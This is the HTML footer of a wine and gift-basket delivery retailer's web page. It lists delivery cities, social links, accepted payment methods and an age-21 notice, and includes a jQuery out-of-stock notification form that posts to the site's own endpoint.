</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c9694a" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-696eec3c9694a"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/d915c8056cee6dfb0bf91d4413e5347a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html>